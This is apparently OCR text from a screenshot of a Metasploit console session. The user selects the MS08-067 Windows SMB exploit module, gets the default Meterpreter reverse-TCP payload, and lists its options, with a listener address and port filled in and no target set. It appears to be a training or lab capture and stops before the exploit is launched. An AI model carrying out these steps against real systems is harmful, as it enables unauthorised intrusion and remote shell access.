 msf6 > search Interrupt: use the 'exit' command to quit
msf6 > search ms08_067
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.0.12        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >
DO
MORE.